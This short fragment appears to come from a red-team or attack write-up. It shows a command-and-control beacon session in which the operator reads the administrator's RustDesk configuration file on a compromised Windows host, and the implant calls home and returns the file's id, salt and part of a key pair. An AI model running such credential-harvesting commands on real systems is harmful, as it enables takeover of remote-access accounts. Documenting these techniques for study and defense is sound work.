 beacon> shell type C:\Users\administrator\AppData\Roaming\RustDesk\config\RustDesk.toml
[*] Tasked beacon to run: type C:\Users\administrator\AppData\Roaming\RustDesk\config\RustDesk.toml
[+] host called home, sent: 104 bytes
[+] received output:
id = '164946596'
password = ''
salt = 'bszcnf'
key_pair = [
    [
    249,
    168,
    95,
    135,
    15,
    15,
    114,
    208,
    99,
    185,
    130,
    67,